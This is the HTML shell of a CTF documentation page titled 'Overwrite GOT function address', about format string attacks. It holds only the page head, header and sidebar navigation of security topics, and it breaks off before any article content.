

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.xanhacks.xyz/pwn/format-string/03-overwrite-address/
body_size: 103670
content:

<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Overwriting a function address using a format string attack.">
      
      
      
      
        <link rel="prev" href="../02-leak-the-stack/">
      
      
        <link rel="next" href="../../heap/01-introduction-heap/">
      
      
      <link rel="icon" href="../../../assets/img/favicon.ico">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.30">
    
    
      
        <title>Overwrite GOT function address - CTF Docs</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.3cba04c6.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.2/styles/default.min.css">
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="black" data-md-color-accent="red">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#format-string-overwrite-got-function-address" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="https://docs.xanhacks.xyz/" title="CTF Docs" class="md-header__button md-logo" aria-label="CTF Docs" data-md-component="logo">
      
  <img src="../../../assets/img/favicon.ico" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Docs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Overwrite GOT function address
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="black" data-md-color-accent="red"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12 20 8.69Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="red"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14.3 16-.7-2h-3.2l-.7 2H7.8L11 7h2l3.2 9h-1.9M20 8.69V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12 20 8.69m-9.15 3.96h2.3L12 9l-1.15 3.65Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/xanhacks/ctf-docs" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="m503.5 204.6-.7-1.8-69.7-181.78c-1.4-3.57-3.9-6.59-7.2-8.64-2.4-1.55-5.1-2.515-8-2.81-2.9-.295-5.7.083-8.4 1.11-2.7 1.02-5.1 2.66-7.1 4.78-1.9 2.12-3.3 4.67-4.1 7.44l-47 144H160.8l-47.1-144c-.8-2.77-2.2-5.31-4.1-7.43-2-2.12-4.4-3.75-7.1-4.77a18.1 18.1 0 0 0-8.38-1.113 18.4 18.4 0 0 0-8.04 2.793 18.09 18.09 0 0 0-7.16 8.64L9.267 202.8l-.724 1.8a129.57 129.57 0 0 0-3.52 82c7.747 26.9 24.047 50.7 46.447 67.6l.27.2.59.4 105.97 79.5 52.6 39.7 32 24.2c3.7 1.9 8.3 4.3 13 4.3 4.7 0 9.3-2.4 13-4.3l32-24.2 52.6-39.7 106.7-79.9.3-.3c22.4-16.9 38.7-40.6 45.6-67.5 8.6-27 7.4-55.8-2.6-82z"/></svg>
  </div>
  <div class="md-source__repository">
    xanhacks/ctf-docs
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    <li class="md-tabs__item">
      <a href="../../.." class="md-tabs__link">
        
  
    
  
  Welcome

      </a>
    </li>
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../OSINT/socmint/" class="md-tabs__link">
          
  
  OSINT

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../android/01-android/" class="md-tabs__link">
          
  
  Android

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../crypto/01-introduction/" class="md-tabs__link">
          
  
  Crypto

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../malware/av-evasion/" class="md-tabs__link">
          
  
  Malware

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../others/devsecops/" class="md-tabs__link">
          
  
  Others

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../pentest/revshell/" class="md-tabs__link">
          
  
  Pentest

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../programming/go/" class="md-tabs__link">
          
  
  Programming

        </a>
      </li>
    
  

      
        
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../../assembly/" class="md-tabs__link">
          
  
  Pwn

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../reverse/" class="md-tabs__link">
          
  
  Reverse

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../web/JWT/" class="md-tabs__link">
          
  
  Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="https://docs.xanhacks.xyz/" title="CTF Docs" class="md-nav__button md-logo" aria-label="CTF Docs" data-md-component="logo">
      
  <img src="../../../assets/img/favicon.ico" alt="logo">

    </a>
    CTF Docs
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/xanhacks/ctf-docs" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="m503.5 204.6-.7-1.8-69.7-181.78c-1.4-3.57-3.9-6.59-7.2-8.64-2.4-1.55-5.1-2.515-8-2.81-2.9-.295-5.7.083-8.4 1.11-2.7 1.02-5.1 2.66-7.1 4.78-1.9 2.12-3.3 4.67-4.1 7.44l-47 144H160.8l-47.1-144c-.8-2.77-2.2-5.31-4.1-7.43-2-2.12-4.4-3.75-7.1-4.77a18.1 18.1 0 0 0-8.38-1.113 18.4 18.4 0 0 0-8.04 2.793 18.09 18.09 0 0 0-7.16 8.64L9.267 202.8l-.724 1.8a129.57 129.57 0 0 0-3.52 82c7.747 26.9 24.047 50.7 46.447 67.6l.27.2.59.4 105.97 79.5 52.6 39.7 32 24.2c3.7 1.9 8.3 4.3 13 4.3 4.7 0 9.3-2.4 13-4.3l32-24.2 52.6-39.7 106.7-79.9.3-.3c22.4-16.9 38.7-40.6 45.6-67.5 8.6-27 7.4-55.8-2.6-82z"/></svg>
  </div>
  <div class="md-source__repository">
    xanhacks/ctf-docs
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Welcome
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    OSINT
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            OSINT
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../OSINT/socmint/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    SOCMINT
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Android
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Android
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/01-android/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Android - All in one
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/02-adb/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    adb cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/03-frida/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Frida cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/04-root-avd-device/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Root an AVD Device
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Crypto
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            Crypto
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to cryptography
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_2" >
        
          
          <label class="md-nav__link" for="__nav_4_2" id="__nav_4_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Aes
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_2">
            <span class="md-nav__icon md-icon"></span>
            Aes
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/aes/padding-oracle/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AES - Padding oracle
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_3" >
        
          
          <label class="md-nav__link" for="__nav_4_3" id="__nav_4_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Diffie hellman
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_3">
            <span class="md-nav__icon md-icon"></span>
            Diffie hellman
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/diffie-hellman/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to Diffie-Hellman
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_4" >
        
          
          <label class="md-nav__link" for="__nav_4_4" id="__nav_4_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Modular arithmetic
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_4">
            <span class="md-nav__icon md-icon"></span>
            Modular arithmetic
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/modular-arithmetic/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/modular-arithmetic/02-quadratic-residue/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Quadratic residue
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/modular-arithmetic/05-chinese-remainder-theorem/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Chinese remainder theorem
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_5" >
        
          
          <label class="md-nav__link" for="__nav_4_5" id="__nav_4_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Rsa
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_5">
            <span class="md-nav__icon md-icon"></span>
            Rsa
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to RSA
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/02-small-prime/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Small primes
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/03-same-modulus/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Same modulus - Bezout identity
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/04-k-approximation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Same modulus - k approximation
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/05-small-exponent/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Very small exponent
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/06-sum-of-primes/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Sum of primes
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/07-wiener-attack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wiener's attack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/08-hastad-broadcast-attack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hastad’s Broadcast Attack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/09-polynomials-pq-generation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    p & q generated using polynomials
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Malware
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            Malware
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/av-evasion/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Anti-Virus / Analysis Evasion
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/command_control/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Command & Control
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/detection/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Malware Detection
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/others/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Others
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/persistence/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Persistence techniques
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/practical-malware-analysis/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Practical Malware Analysis
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/yara/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Yara
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5_8" >
        
          
          <label class="md-nav__link" for="__nav_5_8" id="__nav_5_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Anti reverse
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_5_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5_8">
            <span class="md-nav__icon md-icon"></span>
            Anti reverse
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/anti-reverse/02-compiler/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Compiler options
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/anti-reverse/03-fileformat/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    File format
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/anti-reverse/04-string/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hide strings
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6" >
        
          
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Others
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            Others
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/devsecops/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DevSecOps
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/others/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Others
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/tmux-cheatsheet/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Tmux cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
